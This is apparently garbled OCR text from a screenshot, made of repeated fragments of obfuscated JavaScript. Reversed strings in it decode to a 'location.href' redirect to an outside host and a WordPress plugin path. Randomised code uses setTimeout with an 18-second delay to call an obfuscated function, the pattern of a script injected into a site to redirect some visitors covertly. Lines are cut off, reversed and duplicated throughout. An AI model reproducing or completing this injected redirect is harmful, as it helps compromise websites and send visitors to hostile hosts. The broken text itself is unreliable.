
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-redae
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.
(number1==3){var delay = 18000;setTimeout(
number1=Math.floor(Math.random()*6); if (number
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tolg//:sptt
number1=Math.floor(Math.random()*6); if (number
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-redae
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.
(number1==3){var delay = 18000;setTimeout($mWn(0)
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tolg//:sptt
number1=Math.floor(Math.rando
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh
number1=Math.floor(Math.random()*6); if (number
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tolg//:sptt
number1=Math.floor(Math.rando
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh
number1=Math.floor(Math.random()*6); if (number
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tolg//:sptt
number1=Math.floor(Math.random()*6); if (number